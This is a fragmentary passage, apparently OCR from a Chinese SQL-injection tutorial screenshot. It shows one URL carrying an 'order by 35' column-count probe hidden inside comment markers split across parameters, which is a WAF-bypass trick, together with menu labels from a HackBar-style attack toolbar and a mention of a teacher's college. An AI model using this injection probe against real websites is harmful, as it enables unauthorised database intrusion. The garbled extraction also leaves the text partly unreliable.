 1. http://xxxx/xxxx.asp?a=/&id=1308%20order%20by%2035&b=/ order by 35 正常
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http:// asp
?a=/*
Split URL &id=1308 order by 35
Execute &b=*/
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
师范学院